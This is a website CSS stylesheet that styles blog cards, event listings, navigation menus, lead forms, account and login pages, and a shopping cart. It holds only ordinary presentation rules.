.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oxygen", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #225389; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Oxygen", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #225389; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #04090e; background: #183a60; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0e2137; }

.paged-results a.page-notselected:hover { color: #fff; background: #183a60; border: 1px solid #04090e; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe, .events-list .myce-callout img, .myce-callout .events-list img { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe, .events-primary .myce-callout img, .myce-callout .events-primary img { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #13548a; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); }

.title-bar a { color: #fff; }

.top-bar { position: fixed; z-index: 20; background: #13548a; width: 100%; top: 0; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #13548a; }

.top-bar ul.menu li { background: #13548a; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-weight: 700; }

.top-bar ul.menu li a:hover { background: #196fb7; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { color: #225389; }

.top-bar ul.menu li.active > a:hover { color: #fff; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown-submenu { overflow: scroll; }

.top-bar .is-drilldown-submenu a { padding: 0.55556rem; }

.top-bar #main-menu { border-bottom: 1px solid #fff; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { position: relative; -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.19); box-shadow: 0 0 4px rgba(0, 0, 0, 0.19); background-color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(215, 215, 215, 0.15)), to(rgba(255, 255, 255, 0.15))); background-image: linear-gradient(to top, rgba(215, 215, 215, 0.15) 0%, rgba(255, 255, 255, 0.15) 100%); }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > ul.submenu a { font-size: 1.8vh; padding: 1.15vh 10px; }
  .top-bar #main-menu > ul > li > a { color: #656565; padding: 1.16667rem 0.55556rem; background-color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(215, 215, 215, 0.15)), to(rgba(255, 255, 255, 0.15))); background-image: linear-gradient(to top, rgba(215, 215, 215, 0.15) 0%, rgba(255, 255, 255, 0.15) 100%); }
  .top-bar #main-menu > ul > li > a:hover { color: #225389; }
  .top-bar #main-menu > ul > li.active > a { color: #225389; position: relative; }
  .top-bar #main-menu > ul > li.active > a::after { content: ''; position: absolute; display: block; margin: 0 auto; left: 0; right: 0; text-align: center; top: 2.5rem; background-color: #225389; width: 2.77778rem; height: 0.27778rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px solid #d4d4d4; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper { background-color: #052b5f; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #225389; background-color: #052b5f; }

.large-form-container .form-container::before, .large-form-container .form-container::after, .content-sub .form-container::before, .content-sub .form-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.large-form-container .form-container::after, .content-sub .form-container::after { clear: both; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 1.66667rem; color: #fff; font-family: "Oxygen", sans-serif; font-size: 1.66667rem; font-weight: 700; text-align: center; background: #215186; margin: -1.11111rem -1.66667rem 1.66667rem; }

.form-container .lead-message { text-align: center; line-height: 1.2; margin-bottom: 1.11111rem; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 1.66667rem; font-size: 1.66667rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 1.66667rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #000; opacity: 1; font-size: 0.77778rem; }

form select[data-selected=""] { color: #000; opacity: 1; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 5px; border: 1px solid #fff; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #fff; font-weight: 300; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; padding-bottom: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #225389; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 0.88889rem; border: 1px solid #fff; text-transform: normal; background-color: rgba(33, 33, 33, 0.34); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #1d4774; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: rgba(33, 33, 33, 0.74); }

.ppc-page form input[type="submit"].buttons { background: #58ADE3; font-size: 0.88889rem; font-family: "Source Sans Pro"; border: 0; font-weight: 700; text-transform: none; padding: 1.38889rem 1.11111rem; }

.ppc-page form input[type="submit"].buttons:hover, .ppc-page form input[type="submit"].buttons:focus { background: #228acc; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: 25%; flex-basis: 25%; margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: 75%; flex-basis: 75%; margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: 75%; flex-basis: 75%; margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.content-main form .fm-question { color: #000; }

.content-main form .fm-question::before, .content-main form .fm-question::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.content-main form .fm-question::after { clear: both; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 1.66667rem; max-width: 22.22222rem; border-top: 12px solid #1075d5; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.27); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.27); text-align: center; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout a { font-size: 1.33333rem; color: #1074d5; }

.myce-callout a:hover { text-decoration: none; }

@media screen and (min-width: 64em) { .myce-callout { margin: 0 auto 3.33333rem; } }

.sliding-callout { padding: 2.5rem 1.66667rem 1.66667rem; text-align: center; }

.sliding-callout .heading { color: #fff; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.35); text-transform: uppercase; font-weight: 700; font-size: 1.94444rem; }

.sliding-callout img { border: 1px solid #fff; display: block; margin: 1.11111rem auto; }

.sliding-callout p { line-height: 1.3; font-size: 1.22222rem; color: #fffeec; }

.sliding-callout .button.secondary { pointer-events: none; font-size: 1rem; margin: 0; color: #fff; border-radius: 0; border: 2px dashed #00ffff; background: #000; }

.sliding-callout .button.secondary span { color: #549ecf; }

.sliding-callout .button.secondary:hover { border: 2px solid #00ffff; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #373737; margin: 0; border: 1px solid #fff; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem; color: #fff; display: block; font-size: 1rem; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.33); font-weight: 700; border-bottom: 1px solid #fff; background: url("/images/sub-nav-chevron.png") center right 10px no-repeat, -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.09)), to(rgba(255, 255, 255, 0.09))); background: url("/images/sub-nav-chevron.png") center right 10px no-repeat, linear-gradient(to top, rgba(0, 0, 0, 0.09) 0%, rgba(255, 255, 255, 0.09) 100%); }

#SubNavSection a:hover { background: url("/images/sub-nav-chevron.png") center right 10px no-repeat, #1e1e1e; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem; color: #fff; font-size: 1rem; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.33); font-weight: 700; background: url("/images/sub-nav-chevron.png") center right 10px no-repeat, #1e1e1e; border-bottom: 1px solid #fff; }

#SubNavSection *:last-child { border-bottom: 0; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

table { border-spacing: 1px; border-collapse: initial; }

table tbody th, table tbody td, table tbody tr:nth-child(even) { background: transparent; }

.my-account { background: #fff; }

.my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .product-details-header { color: #225389; text-align: center; font-size: 2rem; font-weight: 600; font-family: "Oxygen", sans-serif; padding: 1.66667rem; border: 0; margin: 0; }

.my-account h1::after, .my-account .sub-banner #sub-banner-container > ::after, .sub-banner .my-account #sub-banner-container > ::after, .my-account .product-details-header::after { content: none; }

@media screen and (min-width: 64em) { .my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .product-details-header { font-size: 2.77778rem; padding: 3.33333rem 1.66667rem; } }

.my-account h2 { color: #225389; font-size: 1.33333rem; }

@media screen and (min-width: 64em) { .my-account h2 { font-size: 1.66667rem; } }

.my-account .button { font-size: 1rem; padding: 0.55556rem 0.83333rem; font-family: "Oxygen", sans-serif; }

.my-account .confirm { font-size: 1.11111rem; color: #225389; font-weight: 600; margin-bottom: 0.55556rem; }

@media screen and (min-width: 64em) { .my-account .confirm { font-size: 1.33333rem; } }

.my-account .panel, .my-account .announcements, .my-account .account-questions { margin-bottom: 1.66667rem; }

.my-account .account-questions p { color: #225389; font-family: "Oxygen", sans-serif; font-size: 1.33333rem; }

.my-account .account-questions a { display: inline-block; }

.my-account .time-remaining { font-style: italic; font-size: 1rem; color: #666; font-family: "Oxygen", sans-serif; }

.my-account .time-remaining strong { color: #225389; }

.my-account .account-nav { list-style: none; margin: 0; }

.my-account .account-nav .button { display: block; text-align: left; margin-bottom: 0.55556rem; }

.form-container h3 { text-align: center; margin-bottom: 0.83333rem; }

.form-container #UserAccountLogin table { background: transparent; border: 0; }

.form-container #UserAccountLogin table input { margin-bottom: 0; }

.form-container #UserAccountLogin table tr.even, .form-container #UserAccountLogin table tr.alt, .form-container #UserAccountLogin table tr:nth-of-type(even) { background: transparent; }

.form-container #UserAccountLogin table tr td { color: #fff; padding: 0 0 0.66667rem; }

.form-container #UserAccountLogin table tr:nth-child(3) td { text-align: left; }

.form-container #UserAccountLogin table tr:nth-child(4) td, .form-container #UserAccountLogin table tr:last-child td { padding: 0 0; }

#UserAccountLogin { margin-bottom: 1.66667rem; }

#UserAccountLogin .error_box h3 { padding: 0; background: transparent; }

.logintable { text-align: center; margin: 0 auto; }

.logintable td { font-weight: 600; }

.logintable .forgot_login_link { margin-top: 0.83333rem; display: block; text-align: center; }

.logintable_header { text-align: center; margin-bottom: 0.55556rem; }

.helpinstructions { padding: 0; }

.helpinstructions table { margin: 0; border: 0; }

.form-help-text { margin-bottom: 0.55556rem; display: block; }

.change-password, .change-email, .retrieve-email, .change-email table { border: 0; }

.change-password td, .change-email td, .retrieve-email td, .change-email table td { padding: 0; }

.change-password tr:nth-of-type(even), .change-email tr:nth-of-type(even), .retrieve-email tr:nth-of-type(even), .change-email table tr:nth-of-type(even) { background: transparent; }

table#ImageAuthorizationTable { margin: 0; font-weight: 700; }

table#ImageAuthorizationTable img { max-width: initial; }

table#ImageAuthorizationTable td:last-child { padding-right: 0; }

#RegisteredEmail { display: inline-block; margin-bottom: 1.11111rem; background: #fff; color: #000; border: 1px solid #ccc; }

form .actiontable table { border: 0; margin-bottom: 0; }

form .actiontable table tr:nth-of-type(even) { background: transparent; }

form .actiontable tr td { padding-top: 0; }

form .actiontable .form_submit_container { margin-top: 1.11111rem; }

.form_submit_container input[type="submit"].buttons, .form_submit_container input[type="submit"].button, #page-id-11 .buttons, #page-id-8 form input[type="submit"].buttons, #page-id-8 form input[type="submit"].button { background: #225389; display: inline-block; width: auto; margin: 0 auto; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

.form_submit_container input[type="submit"].buttons:hover, .form_submit_container input[type="submit"].button:hover, #page-id-11 .buttons:hover, #page-id-8 form input[type="submit"].buttons:hover, #page-id-8 form input[type="submit"].button:hover { background: #2c6cb2; }

#page-id-8 form input[type="submit"][name="Calculate"].buttons { margin: 0 0 1.66667rem 0; }

.buttons_sub { background: #549ecf; border: 0.05556rem solid #primary-color; color: #000; padding: 0.27778rem 0.83333rem; }

.cart_discount_container > div { padding-top: 0 !important; }

.cart_discount_container input[type="submit"].buttons { background: #225389; display: block; padding: 0.5rem 1.11111rem; -webkit-box-shadow: none; box-shadow: none; text-transform: capitalize; }

.cart_discount_container input[type="submit"].buttons:hover { background: #2c6cb2; }

.checkoutbutton_container { text-align: center; }

.checkoutbutton_container input[type="submit"].button { background: #225389; display: block; -webkit-box-shadow: none; box-shadow: none; margin: 0 auto; font-weight: 700; font-size: 1.11111rem; padding: 0.83333rem 1.66667rem; }

.checkoutbutton_container input[type="submit"].button:hover { background: #2c6cb2; }

#ShoppingCartContents { margin: 0; }

#ShoppingCartContents .cart_table { margin: 0; }

#ShoppingCartContents .cart_table td { padding: 0.44444rem 0.55556rem 0.55556rem; }

.cart_table tr { padding: 0; margin: 0; }

.cart_table tr table { padding: 0.55556rem 1.11111rem; margin: 0; }

.updatecart_container { padding-bottom: 1.11111rem; }

.retrieve-email .actiontable tr td { padding-top: 0; }

.login-table { background: #132e4c; }

.login-table h3 { padding: 1.11111rem 1.66667rem; background: #225389; color: #fff; }

.login-table h3 a { font-size: inherit; }

.login-table h3 a:hover { color: #549ecf !important; }

.login-table table thead, .login-table table tbody, .login-table table tfoot, .login-table table tbody tr:nth-child(even) { background: transparent; border: 0; color: #fff; }

.login-table table thead td, .login-table table tbody td, .login-table table tfoot td, .login-table table tbody tr:nth-child(even) td { padding: 0; text-align: left; }

.login-table input { margin: 0.27778rem 0 0.83333rem; border-radius: 0; }

.login-table form { padding: 0 1.66667rem; }

.login-table a { color: #fff; font-size: 0.77778rem; }

